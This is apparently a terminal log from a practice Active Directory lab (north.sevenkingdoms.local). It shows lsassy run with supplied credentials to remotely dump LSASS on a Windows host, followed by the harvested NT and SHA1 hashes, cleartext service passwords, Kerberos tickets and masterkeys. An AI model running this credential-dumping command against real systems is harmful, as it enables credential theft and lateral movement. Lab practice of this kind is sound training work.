 [Nov 18, 2023 - 20:41:20 (CET)] exegol-jorgps /workspace # lsassy -v -u eddard.stark -p FightP3aceAndHonor! -m rdrleakdiag --dump-name test.log 192.168.56.22
[*] 192.168.56.22 SMB session opened
[*] 192.168.56.22 Authentication successful
[*] 192.168.56.22 Dumping via lsassy.dumpmethod.rdrleakdiag
[*] 192.168.56.22 Trying smb method
[*] 192.168.56.22 Executing using lsassy.exec.smb
[*] 192.168.56.22 /Windows/Temp//test.log handle acquired
[*] 192.168.56.22 Lsass dumped in C:\Windows\Temp\test.log (51239752 Bytes)
NORTH\CASTELBLACK$ [NT] 360f423a39f3df4c9c2d80ce04f82fb6 | [SHA1] 4f3337e41f64154171aa4e73134bbbd7ab493ec6
north.sevenkingdoms.local\CASTELBLACK$ [PWD] 6),mGQG[[Z7!vq%>k;?ya H;dLmlIVI\F*)7Y\B-eA9@=U:$`*IDQ`(&]!n9'@5K!X%Sv_D2c;j43`gK5i-`uoix^VJR_N.Hc7t?wwPiIXFm!]ZIz*Yi1Cjo
NORTH\sql_svc [NT] 84a5092f53390ea48d660be52b93b804 | [SHA1] 9fd961155e28b1c6f9b3859f32f4779ad6a06404
NORTH.SEVENKINGDOMS.LOCAL\sql_svc [PWD] YouWillNotKerboroast1ngMeeeeee
NORTH\robb.stark [NT] 831486ac7f26860c9e2f51ac91e1a07a | [SHA1] 3bea28f1c440eed7be7d423cefebb50322ed7b6c
NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2023-11-19 00:56 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_4cbec906.kirbi)
NORTH.SEVENKINGDOMS.LOCAL\robb.stark [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2023-11-19 02:36 (TGT_NORTH.SEVENKINGDOMS.LOCAL_robb.stark_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_a1abf543.kirbi)
NORTH.SEVENKINGDOMS.LOCAL\robb.stark [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2023-11-19 02:36 (TGT_NORTH.SEVENKINGDOMS.LOCAL_robb.stark_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_35df81ec.kirbi)
NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2023-11-19 02:51 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_8237af7c.kirbi)
NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2023-11-19 02:51 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_c0e94be8.kirbi)
15 Kerberos tickets written to /root/.config/lsassy/tickets
7 masterkeys saved to /root/.config/lsassy/masterkeys.txt